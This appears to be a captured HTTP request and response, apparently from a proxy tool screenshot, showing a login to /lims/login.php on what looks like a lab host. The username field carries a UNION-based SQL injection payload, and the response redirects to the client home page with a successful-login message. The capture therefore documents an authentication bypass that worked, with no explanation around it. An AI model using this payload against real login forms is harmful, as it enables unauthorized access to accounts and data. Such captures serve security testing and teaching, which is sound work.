 Request
Pretty Raw Hex
\n
1 POST /lims/login.php HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 57
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/lims/index.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=attacker'+union+select+'PASS'+--+-&password=PASS
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Date: Wed, 08 Jan 2025 11:29:56 GMT
3 Content-Type: text/html; charset=UTF-8
4 Location: clientHome.php
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cf-Cache-Status: DYNAMIC
9 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=NXO5aQwTP%2Fy2qjlJBMUETbWmAzHdubihqYID7uFwPa%2
BkglVU3YRNp7GNNiIhLDYYnARBJtzXXu%2BxtDqdIm0EP%2FzsrRXtagfxTmU0imFDhahhF4bNQNCR%2FxjWGqIlQ3plKljLTXdS"}],"group":"
cf-nel","max_age":604800}
10 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
11 Server: cloudflare
12 Cf-Ray: 8febda461a90e17d-MRS
13 Alt-Svc: h3=":443"; ma=86400
14 Server-Timing:
cfL4;desc="?proto=TCP&rtt=55721&min_rtt=49749&rtt_var=12055&sent=38&recv=33&lost=0&retrans=0&sent_bytes=5002&recv
_bytes=3047&delivery_rate=86244&cwnd=240&unsent_bytes=0&cid=83509549c83b979e&ts=49496&x=0"
15
16 welcome you have successfully logeed inwelcome you have successfully logeed in